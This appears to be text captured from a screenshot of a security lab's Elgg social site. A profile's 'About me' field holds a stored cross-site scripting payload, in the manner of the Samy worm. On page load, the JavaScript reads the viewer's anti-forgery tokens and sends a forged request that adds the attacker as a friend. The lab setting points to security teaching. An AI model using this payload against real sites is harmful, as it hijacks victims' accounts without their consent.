 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.xsslabelgg.com/action/friends/add" + "?friend=47" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
}
</script>
万能扫描王